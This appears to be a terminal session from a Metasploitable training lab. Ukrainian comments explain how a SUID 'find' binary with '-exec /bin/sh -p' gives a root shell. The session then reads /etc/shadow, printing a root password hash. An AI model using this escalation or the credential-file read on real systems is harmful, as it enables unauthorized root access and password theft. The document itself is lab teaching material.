 msfadmin@metasploitable: SUID /usr/local/bin/find → euid=0
msfadmin@metasploitable:~$ id
uid=1000(msfadmin) gid=1000(msfadmin) groups=4(adm),20(dialout),...
msfadmin@metasploitable:~$ # GTFOBins запис для find під SUID:
msfadmin@metasploitable:~$ # /usr/local/bin/find . -exec /bin/sh -p \; -quit
msfadmin@metasploitable:~$ # Прапорець -p у /bin/sh ОБОВ'ЯЗКОВИЙ — без нього shell скидає euid одразу.
msfadmin@metasploitable:~$ /usr/local/bin/find . -exec /bin/sh -p \; -quit
sh-3.2# id
uid=1000(msfadmin) gid=1000(msfadmin) euid=0(root) groups=...
sh-3.2# whoami
root
sh-3.2# cat /etc/shadow | head -3
root:$1$/avpfBJ1$x0z8w5UF9Iv./DR9E9Lid.:14747:0:99999:7:::
daemon:*:14684:0:99999:7:::
bin:*:14684:0:99999:7:::
# Реальний root: /etc/shadow читається лише з euid=0.
sh-3.2# id -u && id -ru
0
1000
# euid=0 (effective) vs ruid=1000 (real). Saved UID також 0 завдяки -p.
sh-3.2# exit
msfadmin@metasploitable:~$ # Час від find / -perm -4000 до euid=0: ~7 хвилин.
# ЧОМУ це працює: find має -exec, який спадково передає euid+sgid дочірнім процесам.
# Запуск /bin/sh -p під euid=0 → /bin/sh не скидає привілеї (-p = preserve env+UIDs).